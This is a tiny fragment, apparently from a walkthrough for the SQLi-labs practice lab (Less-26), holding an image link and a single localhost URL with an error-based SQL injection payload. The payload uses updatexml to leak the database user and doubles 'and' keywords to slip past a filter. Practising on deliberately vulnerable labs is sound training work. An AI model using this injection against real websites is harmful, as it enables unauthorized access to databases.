 127.0.0.1/sqlilabs/Less-26/?id=1'aandnd(updatexml(1,concat(0x7e,user(),0x7e),1))aandnd('1')='1